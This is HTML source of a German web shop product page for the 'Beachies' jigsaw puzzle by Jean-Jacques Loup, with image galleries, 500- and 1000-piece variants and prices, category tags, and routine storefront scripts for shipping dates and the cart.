                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Beachies - Jean-Jacques Loup - Cartoon Classics" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61546663c22d0e19e2bd737c_500DE_mockup4.png','//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_500DE_mockup4.png?v=1677231339','box')"  data-key="puzzleplate Beachies 500 Puzzle" data-imageurl="61546663c22d0e19e2bd737c_500DE_mockup4.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Beachies - Jean-Jacques Loup - Cartoon Classics" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_500DE_mockup4_medium_crop_center@2x.png?v=1677231339" alt="Darstellung des Puzzle Motivs Beachies - Jean-Jacques Loup - Cartoon Classics puzzleplate Beachies 500 Puzzle" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_500DE_mockup5.png?v=1677231342" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61546663c22d0e19e2bd737c_500DE_mockup5.png','//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_500DE_mockup5.png?v=1677231342','puzzle')"  data-key="Beachies 500 Puzzle 3D Modell" data-imageurl="61546663c22d0e19e2bd737c_500DE_mockup5.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Beachies - Jean-Jacques Loup - Cartoon Classics" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61546663c22d0e19e2bd737c_500DE_mockup5.png','//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_500DE_mockup5.png?v=1677231342','box')"  data-key="Beachies 500 Puzzle 3D Modell" data-imageurl="61546663c22d0e19e2bd737c_500DE_mockup5.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Beachies - Jean-Jacques Loup - Cartoon Classics" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_500DE_mockup5_medium_crop_center@2x.png?v=1677231342" alt="Darstellung des Puzzle Motivs Beachies - Jean-Jacques Loup - Cartoon Classics Beachies 500 Puzzle 3D Modell" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_500DE_mockup6.png?v=1677231352" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61546663c22d0e19e2bd737c_500DE_mockup6.png','//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_500DE_mockup6.png?v=1677231352','puzzle')"  data-key="Beachies 500 Puzzle Schachtel 3D Modell" data-imageurl="61546663c22d0e19e2bd737c_500DE_mockup6.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Beachies - Jean-Jacques Loup - Cartoon Classics" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61546663c22d0e19e2bd737c_500DE_mockup6.png','//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_500DE_mockup6.png?v=1677231352','box')"  data-key="Beachies 500 Puzzle Schachtel 3D Modell" data-imageurl="61546663c22d0e19e2bd737c_500DE_mockup6.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Beachies - Jean-Jacques Loup - Cartoon Classics" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_500DE_mockup6_medium_crop_center@2x.png?v=1677231352" alt="Darstellung des Puzzle Motivs Beachies - Jean-Jacques Loup - Cartoon Classics Beachies 500 Puzzle Schachtel 3D Modell" data-orientation="landscape"/>
                    	</a>
                    	

                  </div>            
                  
                  
<div  class="thumbs clearfix" style="display: block !important;">
                    <div>
                        <div class="image-vertical image" data-product-thumbnail-id="">
  <a href="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_500DE_mockup1_1024x1024.png?v=1677231326" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_500DE_mockup1_370x370_crop_center.png?v=1677231326" alt="Darstellung des Puzzle Motivs Beachies 500 Puzzle Schachtel Ansicht1"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_1000DE_mockup1_1024x1024.png?v=1677354834" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_1000DE_mockup1_370x370_crop_center.png?v=1677354834" alt="Darstellung des Puzzle Motivs Beachies - Jean-Jacques Loup - Cartoon Classics 1000 Puzzle Schachtel Ansicht1"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_1000DE_mockup2_1024x1024.png?v=1677354839" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_1000DE_mockup2_370x370_crop_center.png?v=1677354839" alt="Darstellung des Puzzle Motivs Beachies - Jean-Jacques Loup - Cartoon Classics 1000 Puzzle Schachtel Ansicht2"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_1000DE_mockup3_1024x1024.png?v=1677354844" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_1000DE_mockup3_370x370_crop_center.png?v=1677354844" alt="Darstellung des Puzzle Motivs Beachies - Jean-Jacques Loup - Cartoon Classics 1000 Puzzle Schachtel Ansicht3"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_1000DE_mockup4_1024x1024.png?v=1677354848" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_1000DE_mockup4_370x370_crop_center.png?v=1677354848" alt="Darstellung des Puzzle Motivs puzzleplate Beachies - Jean-Jacques Loup - Cartoon Classics 1000 Puzzle"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_1000DE_mockup5_1024x1024.png?v=1677354852" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_1000DE_mockup5_370x370_crop_center.png?v=1677354852" alt="Darstellung des Puzzle Motivs Beachies - Jean-Jacques Loup - Cartoon Classics 1000 Puzzle 3D Modell"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_1000DE_mockup6_1024x1024.png?v=1677354864" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_1000DE_mockup6_370x370_crop_center.png?v=1677354864" alt="Darstellung des Puzzle Motivs Beachies - Jean-Jacques Loup - Cartoon Classics 1000 Puzzle Schachtel 3D Modell"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_500DE_mockup2_1024x1024.png?v=1677231329" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_500DE_mockup2_370x370_crop_center.png?v=1677231329" alt="Darstellung des Puzzle Motivs Beachies 500 Puzzle Schachtel Ansicht2"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_500DE_mockup3_1024x1024.png?v=1677231334" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_500DE_mockup3_370x370_crop_center.png?v=1677231334" alt="Darstellung des Puzzle Motivs Beachies 500 Puzzle Schachtel Ansicht3"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_500DE_mockup4_1024x1024.png?v=1677231339" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_500DE_mockup4_370x370_crop_center.png?v=1677231339" alt="Darstellung des Puzzle Motivs puzzleplate Beachies 500 Puzzle"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_500DE_mockup5_1024x1024.png?v=1677231342" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_500DE_mockup5_370x370_crop_center.png?v=1677231342" alt="Darstellung des Puzzle Motivs Beachies 500 Puzzle 3D Modell"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_500DE_mockup6_1024x1024.png?v=1677231352" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/61546663c22d0e19e2bd737c_500DE_mockup6_370x370_crop_center.png?v=1677231352" alt="Darstellung des Puzzle Motivs Beachies 500 Puzzle Schachtel 3D Modell"/></a>



</div>
                    </div>
                  </div> 
                  
                  
                  
                </div>                
              </div>
              <div class="col-md-5" id="product-information" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <h1 itemprop="name" class="title">Beachies - Jean-Jacques Loup - Cartoon Classics</h1> 

                
                <div class="product-price">
                  <meta itemprop="priceCurrency" content="EUR">
                  <!-- <h2 class="price" id="price-preview">€29,99</h2> -->
                  
                </div>
                
                
                
                
                <span class="product-sort">
                  
                
                	
                  <h2 itemprop="price" class="price pvo_variant-price weglot_exclude" id="price-preview" data-sort="1000" data-metaid="" data-variantname="1000" data-variantID="41081164988594" data-variantPrice="29,99" >€29,99</h2>
                	
                   
                
                	
                  <h2 itemprop="price" class="price pvo_variant-price weglot_exclude" id="price-preview" data-sort="500" data-metaid="" data-variantname="500" data-variantID="44351239618826" data-variantPrice="27,99" >€27,99</h2>
                	
                   
                
                </span>
                          
                <span class="pvo_incltax">inkl. 19% MwSt.<br>zzgl. <span>Versandkosten</span> (Standardversand innerhalb DE kostenfrei)</span>

                <div class="pvo_shipping">
                  <div id="pvo_delivery-date-container">
  <h5>Voraussichtliches Versanddatum:</h5>
	<p itemprop="shippingDetails" class="pvo_delivery-date">3 Werktage ab Bestelleingang</p>
</div>
    

    <script>
    let wglang2 = localStorage.getItem("wglang");
    let deliveryDate = document.querySelector(".pvo_delivery-date"); // visible in Product Frontend  

    let deliveryTextLang = "";
    if( wglang2 == "de"){
      deliveryTextLang = "Wenn Du heute bestellst";
    }
    else if ( wglang2 == "en"){
      deliveryTextLang = "If you order today";
    }
    else if ( wglang2 == "fr"){
      deliveryTextLang = "Si tu commandes aujourd'hui";
    }
    
    
    
   	fetch('https://de.mypuzzle.com/cdn/shop/t/9/assets/shippingValues.json?v=19071302334373656921768978908').then(function(response) {
      	return response.json();  
  	}).then(function (obj) {
      	
        // GERMANY DATE FORMAT DD.MM.YYYY | 22.11.2021
        let deliveryDateJSON = obj.ShipDate.split("-");
        deliveryDate.innerHTML = `<span class="weglot_exclude">${deliveryDateJSON[2]}.${deliveryDateJSON[1]}.${deliveryDateJSON[0]} - </span><span>${deliveryTextLang}</span>`;
        /* if item.property expected_shipping is used
          if(window.location.href.includes("products")){
            let deliveryDateProperty = document.querySelector("#pvo_delivery-date-property"); // visible in Product Property used in Notification for showing customer expected delivery date
            deliveryDateProperty.value = deliveryDateJSON[2] + "." + deliveryDateJSON[1] + "." + deliveryDateJSON[0];
          }
        */
          
    }).then(function() {
        if(location.href.includes("cart")){
            let subString = document.querySelector(".pvo_delivery-date").innerText.split(" -") // gets "{DATE} - Wenn Du heute bestellst. Leerzeichen ist Wichtig!"
            let cartShippingDate = subString[0];      
            //document.querySelector("#pvo_additional-info-shipping").value =  cartShippingDate; // adds the expeceted delivery date to order.attributes for later use in notification

              // Adds Shipping Date to order.notes to use for notification later on
              $.ajax({
              		url: '/cart/update.js',
              		type: 'POST',
              		data: { note: `ShippingDate: ${cartShippingDate}` }
              		});
            
        } 
    }).catch(function (error) {
      	console.error('Something went wrong with the delivery dates');
        console.log(error);
    });

</script>
                </div>
                
                
                <!-- 
                 -->
         		

                
    
                <form id="add-item-form" action="/cart/add" method="post" class="variants">
                  <div class="product-options ">		
                    <link itemprop="availability" href="http://schema.org/InStock">
                    <div class="product-type">
                      
                      
                      
                      













<style>
  label[for="product-select-option-0"] { display: none; }
  #product-select-option-0 { display: none; }
  #product-select-option-0 + .custom-style-select-box { display: none !important; }
</style>
<script>$(window).load(function() { $('.selector-wrapper:eq(0)').hide(); });</script>






<div class="header pvo_puzzle-pieces"><p>Puzzle-Teile:</p></div>
<div class="swatch-variant swatch clearfix" data-option-index="0">
  
  
  
  
  
  
   
  
  <div id="1000" data-sort="1000" data-value="1000" data-variantid="41081164988594" class="swatch-element 1000 available">

    <input id="swatch-0-1000" type="radio" name="option-0" value="41081164988594" />
    
    <label class="pvo_variant" for="swatch-0-1000">
      1000
      <img class="crossed-out" src="//de.mypuzzle.com/cdn/shop/t/9/assets/soldout.png?v=70963646301287414971614938939" alt="Ausverkauft Icon" />
    </label>
    
    
  <script>
    jQuery('.swatch[data-option-index="0"] .1000').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
  </script>
  
  </div>
  
  
  
  
  
  
  
   
  
  <div id="500" data-sort="500" data-value="500" data-variantid="44351239618826" class="swatch-element 500 available">

    <input id="swatch-0-500" type="radio" name="option-0" value="44351239618826" />
    
    <label class="pvo_variant" for="swatch-0-500">
      500
      <img class="crossed-out" src="//de.mypuzzle.com/cdn/shop/t/9/assets/soldout.png?v=70963646301287414971614938939" alt="Ausverkauft Icon" />
    </label>
    
    
  <script>
    jQuery('.swatch[data-option-index="0"] .500').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
  </script>
  
  </div>
  
  
  
  
  <script>
    $(function() {
      $('.swatch-element').hover(
        function() {
          $(this).addClass("hovered");
        }, function() {
          $(this).removeClass("hovered");
      });
      
      $(".swatch-element").click(function () {
        if(!$(this).hasClass('active'))
        {
          $(this).parent().find(".swatch-element.active").removeClass("active");
          $(this).addClass("active");        
        }
      });
    });
  </script>
</div>




                      
                      
                      
                      <div class="select clearfix" style="display:none">
                        <select id="product-select" name="id">
                          
                          <option value="41081164988594" selected="selected"  data-sku="61546663c22d0e19e2bd737c_1000DE">1000 - €29,99</option>
                          
                          <option value="44351239618826" data-sku="61546663c22d0e19e2bd737c_500DE">500 - €27,99</option>
                          
                        </select>
                      </div>
                    </div>
                    <div class="purchase-section multiple">
                      
                      <div class="quantity-wrapper clearfix">
                        <div class="wrapper">
                          <input id="quantity" aria-label="Quantity Field" type="text" name="quantity" value="1" maxlength="5" size="5" class="item-quantity" />
                          <div class="qty-btn-vertical">
                            <span class="qty-up cs-icon icon-ion-ios-arrow-up" title="Increase" data-src="#quantity">
                            </span>
                            <span class="qty-down cs-icon icon-ion-ios-arrow-down" title="Decrease" data-src="#quantity">
                            </span>
                          </div>
                        </div>
                      </div>
                      
                      <div class="purchase">
                        

                     
                        <!--
                        <button id="add-to-cart" onclick="change_qs_quantity('');" class="_btn add-to-cart" type="submit" name="add">                          
                          <span>In den Einkaufswagen legen</span>
                        </button>                        
                        <button class="_btn add-to-cartMobile addToCartMobile add-to-cart">
                          <span>In den Einkaufswagen legen</span>
                        </button>
						-->
                        <!-- NEW ADDTOCART BUTTON PVO -->
                        
	<form method="post" action="/cart/add">
      
        <input id="pvo_channel" type="hidden" name="properties[_Sales_Channel]" value="none">
  		<input class="pvo_add-to-cart" name="id" value="41081164988594" type="hidden" /> 
  		<input id="pvo_add-to-cart-btn" name="add" value="In den Einkaufswagen legen" type="submit" class="_btn add-to-cart " />
  	</form>
         
   
        
<script>   
       // included in product-template.liquid  
          
       const addToCartValue = document.querySelector(".pvo_add-to-cart");
	   let $currActiveVariant = $(".swatch-variant > div.active").attr("data-variantid");
        

	   // Change the value of the BTN based on parameter

       function changeBTNValue(BTNvalue) {
         	addToCartValue.value = BTNvalue;
       }   
       
	   // Eventhandler when clicking on swatch item

       $('.swatch-element').on('click', function(e) {
			
      		e.preventDefault();

      		var selectedVariantID = e.currentTarget.getAttribute("data-variantid");
         
      		changeBTNValue(selectedVariantID);

    	});   
          
       
	   // Eventhandler for pageload and setting current value of the add-to-cart BTN

       $(document).ready(function() {
         
		setTimeout(function(){
           
         	$currActiveVariant = $(".swatch-variant > div.active").attr("data-variantid");
          
			changeBTNValue($currActiveVariant)
            
        }, 300);
         
       }); 

</script>
						<!-- NEW ADDTOCART BUTTON PVO END -->
                     
                        <div id="cart-animation" style="display:none">1</div>
                        
                      </div>
                    </div>
                  </div>
                </form>
		
                          
                <!-- Printess PVO -->   
                       
                <!-- Printess PVO END -->

                         
                <div class="comWish-content">
                  
                </div>
 
                
                <div class="pvo_proof-icon pvo_individual-print" >
                  <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/Personnal_Puzzle_small.png?v=2493239917135481861636980583" alt="Darstellung eines Puzzleteils in verschiedenen Farben um zu erklären, dass jedes Puzzle 'frisch' gedruckt wird"/>
                  <p>Jedes Puzzle wird direkt nach der Bestellung frisch gedruckt und ist somit immer brandneu. <br>Produktionszeit ca. 3 Werktage.</p>
                </div>
                

                 


                  
                
                

                <div class="product-share ">
                  
                  <div class="share-item sku "> 
                    <span class="share-title">SKU:</span>
                    <div class="share-info weglot_exclude"><span id="1000" class="pvo_sku pvo_hide weglot_exclude"> 61546663c22d0e19e2bd737c_1000DE </span><span id="500" class="pvo_sku pvo_hide weglot_exclude"> 61546663c22d0e19e2bd737c_500DE </span></div>
                  </div>
                  
                  
                  <div class="share-item">
                    <span class="share-title">Kategorie:</span>
                    <div class="share-info">
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/1000-teile-puzzle">1000 Teile Puzzle</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/500-teile-puzzle">500 Teile Puzzle</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/alle-puzzle">Alle Puzzle</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/artist-jean-jacques-loup">Artist "Jean-Jacques Loup"</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/artists">Artists</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/beruhmte-kunstler">Berühmte Künstler</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/cartoon-classics-von-heye-puzzle">Cartoon Classics von "Heye Puzzle"</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/fabel-fantasy">Fabel & Fantasy</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/foto-kunst">Foto & Kunst</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/heye-puzzle">Heye Puzzle</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/themenwelt">Themenwelt</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/verlage">Verlagspuzzles</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/zeichnungen-gemalde">Zeichnungen & Gemälde</a>
                      	
                        
                    </div>
                  </div>
                  
  
                  
                  
                  <div class="share-item">
                    <span class="share-title">Motiv:</span>
                    <div class="share-info weglot_exclude">
                        <span>Jean-Jacques Loup</span>
                    </div>
                  </div>
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  

                  <div class="share-item">
                    <span class="share-title">Partner:</span>
                    <div class="share-info">
                      <a class="pvo_climatePartner pvo_climatePartner_DE" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/de" target="_blank">
                        <img style="max-width: 180px;" width="125px" class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                      </a>
                      <a class="pvo_climatePartner pvo_climatePartner_EN pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/en" target="_blank">
                        <img style="max-width: 180px;" width="125px" class="lazyload" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                      </a>
                      <a class="pvo_climatePartner pvo_climatePartner_FR pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/fr" target="_blank">
                        <img style="max-width: 180px;" width="125px" class="lazyload" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                      </a>
                    </div>
                  </div>
                  
                  
                  <div class="share-item ">
                    <span class="share-title">Tag</span>
                    <div class="share-info">
                      <span id="pvo_tenTags">
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=artist-jean-jacques-loup">
                        
                        
                        artist-jean-jacques-loup<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=artnr-29219">
                        
                        
                        artnr-29219<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=beachies">
                        
                        
                        beachies<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=cartoon-classics">
                        
                        
                        cartoon-classics<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=cartoons">
                        
                        
                        cartoons<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=comics">
                        
                        
                        comics<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=details">
                        
                        
                        details<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=famous-artists">
                        
                        
                        famous-artists<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=fantasy">
                        
                        
                        fantasy<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=illustration">
                        
                        
                        illustration<span>/</span>
                         
                      </a>
                      
                        <br>
                        <a id="pvo_moreTags" href="javascript:void(0)" onclick="pvoMoreTags()">alle Tags anzeigen</a>
                      
                      
                      </span>
                      
                      <span id="pvo_allTags" class="pvo_hide">
                      
                      <a class="pvo_tag" href="/collections/all?constraint=artist-jean-jacques-loup">artist-jean-jacques-loup<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=artnr-29219">artnr-29219<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=beachies">beachies<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=cartoon-classics">cartoon-classics<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=cartoons">cartoons<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=comics">comics<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=details">details<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=famous-artists">famous-artists<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=fantasy">fantasy<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=illustration">illustration<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=jean-jacques-loup">jean-jacques-loup<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=orientation-landscape">orientation-landscape<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=photo-art">photo-art<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=pieces-1000de">pieces-1000de<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=pieces-500de">pieces-500de<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=skill-2">skill-2<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=strand">strand<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=suchbild">suchbild<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=wimmelbild">wimmelbild<span>/</span></a>
                      
                      <br>
                      <a id="pvo_moreTags" href="javascript:void(0)" onclick="pvoMoreTags()">weniger Tags anzeigen</a>
                      </span>

                    </div>
                  </div>
                  

                  
                  <div class="share-item ">
                    <span class="share-title">Verlag</span>
                    <div class="share-info weglot_exclude">
                      
  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
    
      <a class="weglot_exclude" href="/collections/heye-puzzle">Heye Puzzle</a>
      <a href="/collections/heye-puzzle"><img class="pvo_share-image" src="//de.mypuzzle.com/cdn/shop/collections/heye_verlagslogo.png?v=1632910678" alt="Darstellung des Logos der Verlags, welcher die Lizenz des Puzzles besitzt"/></a>	
    
    
                    </div>
                  </div>
                  
                </div>
              </div>  
              
            </div>
          </div>          
        </div>
         
                
        <div class="tabs-information-layout">
          <div class="tabs-information-content">
            <div id="tabs-information" class="col-md-12 tabs-information" >
              <div class="col-md-12 tabs-title">
                <ul class="nav nav-tabs tabs-left sideways">
                  <li class="active"><a href="#additional" data-toggle="tab">Produktinformationen</a></li>
                             <li><a href="#publisher" data-toggle="tab">Verlag</a></li>
                        <li id="pvo_artist-li" data-published="2021-07-21 12:25:43 +0200"><a href="#artist" data-toggle="tab">Künstler</a></li>                          
                  <li class=""><a href="#descr" data-toggle="tab">Beschreibung</a></li>
                  <!-- <li class="pvo_hide pvo_review-tab" ><a href="#review" data-toggle="tab">Kundenbewertungen</a></li> -->
                  <li class="pvo_review-tab" ><a href="https://de.trustpilot.com/review/mypuzzle.com" target="_blank" rel="nofollow">Kundenbewertungen</a></li>
                </ul>
              </div>
              <div class="col-md-12 tabs-content">
                <div class="tab-content">
                  <div class="tab-pane " id="descr">
                                   
                  <div class="pvo_description-container">
                    
                  	<div id="40" class="pvo_descr pvo_hide">
                      
                      	<p></p>
                      
                         <p>Spielespaße für die Kleinsten, nebenbei werden die motorischen Fähigkeiten der Jüngsten spielerisch geschult. Übe mit Deinem Schützling das logische Denken und die Geduld beim Zusammenfügen des Kinder-Puzzles. Stück für Stück setzt Du das Puzzle zusammen, gemeinsam oder auch alleine kommst Du zum Erfolg. Um Deinem Kind das Puzzeln zu erleichtern, drucken wir das Puzzlemotiv auf dem Deckel der Schachtel ab und bietet somit eine Hilfestellung. Ob Dein Puzzlespaß zuhause oder unterwegs stattfinden soll – alles ist denkbar, denn die Teile werden direkt auf die Pappe des Rahmens gelegt. Da nur wenigen Stanzlinien benötigt werden setzt Du Dein gewähltes Motiv perfekt in Szene. Das Rahmenpuzzle erhältst Du fertig gelegt, somit kann Dein Kind schon mal einen ersten Blick auf das fertig gelegte Puzzle werfen. Starte jetzt und verschenken Sie Freude!</p>
                     	 <p>Altersempfehlung: ab ca. 4 Jahren</p>
                    </div>
                    <div id="100" class="pvo_descr pvo_hide">
                      
                      	<p></p>
                      
